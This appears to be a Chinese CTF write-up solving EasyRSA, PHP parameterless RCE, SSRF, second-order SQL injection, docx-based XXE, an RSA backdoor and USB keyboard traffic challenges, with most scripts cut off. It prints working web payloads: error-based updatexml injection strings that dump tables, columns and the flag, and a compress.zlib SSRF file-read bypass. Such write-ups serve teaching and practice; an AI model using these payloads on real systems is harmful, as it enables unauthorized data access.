签到题 EasyRSA

给了flag.en和rsa_private_key.pem私钥,直接用openssl解密,得到flag{We1c0meCtf3r_elab}
Web1 rce_nopar
php的无参数rce,利用PHPSESSID,参考:https://xz.aliyun.com/t/6316#toc-8
脚本如下:
1 | import requests |
Web2 SSRF

把index.php两次base64编码传入,可以返回源码的base64,里面有提示:hal0flagi5here.php
然后同样的方式读取该文件源码如下:
1 |
|
然后参考前一段时间“高校战役”的一道SSRF题目,使用如下payload绕过:
1 | url=compress.zlib://file:@happyctf.com/../../../flag.txt |
Web3 SQLI
几乎RCTF2015 easysql的原题,就改了个flag的位置,修改密码的地方存在二次注入,利用报错可以拿到数据。
注册如下用户名:
1 | Lethe"||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1)# |
登陆后修改密码造成二次注入:
然后同样的步骤得到列名:
1 | Lethe"||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),0x7e),1)# |

得到flag:
1 | Lethe"||updatexml(1,concat(0x7e,(select(group_concat(flag))from(flag)),0x7e),1)# |

Web4 XXE
利用docx文件进行xxe,并且给了源码:
1 |
|
可以看到是从docProps目录下的core.xml读取xml,所以把docx文件解压后在core.xml里构造payload:
然后在压缩回docx文件:
上传该docx文件即可得到flag:
Crypto2 RSABackDoor
参考:https://blog.csdn.net/qq_29457453/article/details/104918136
脚本如下:
1 | import libnum |

运行得到flag:
Misc3 Keyboard
先执行下面命令:
1 | tshark -r u.pcapng -T fields -e usb.capdata > usbdata.txt |
网上找到下面脚本:
1 | #!/usr/bin/env python |
得到:
在vim中敲入对应的按键得到:
可能哪里敲错了(应该是honk和Of),得到压缩包的密码为:honkover1esOfNanle
解压得到flag: